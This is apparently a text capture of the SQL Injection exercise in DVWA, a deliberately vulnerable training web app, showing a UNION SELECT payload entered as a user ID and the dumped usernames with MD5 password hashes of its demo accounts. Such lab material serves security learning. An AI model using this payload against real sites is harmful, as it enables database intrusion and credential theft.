 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: SQL Injection
User ID: Submit
ID:  ' UNION SELECT user, password FROM  users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:  ' UNION SELECT user, password FROM  users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:  ' UNION SELECT user, password FROM  users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:  ' UNION SELECT user, password FROM  users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:  ' UNION SELECT user, password FROM  users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Search